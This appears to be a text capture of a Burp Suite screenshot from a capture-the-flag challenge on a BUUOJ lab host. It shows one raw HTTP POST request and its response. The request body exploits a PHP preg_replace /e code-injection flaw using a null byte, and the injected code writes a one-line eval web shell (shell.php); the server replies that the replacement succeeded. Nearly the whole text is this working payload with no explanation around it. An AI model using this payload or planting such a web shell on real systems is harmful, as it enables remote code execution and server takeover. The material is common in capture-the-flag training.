 Send
Cancel
<
>
Target: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /replace.php HTTP/1.1
Host: d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Content-Length: 94
Cache-Control: max-age=0
Origin: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://d106f708-907d-4b05-88c1-b795d8af0fd3.node3.buuoj.cn/replace.php?id=6
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e36b54e663e3d17f677f0e5913070352; td_cookie=535698272
Connection: close
find=.*/e%00&replace=file_put_contents('shell.php','<?php eval($_REQUEST[0]);?>')&id=6&regex=1
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Jan 2020 06:25:15 GMT
Content-Type: text/html
Content-Length: 75
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<script>alert('Replaced successfully.');location.href='index.php';</script>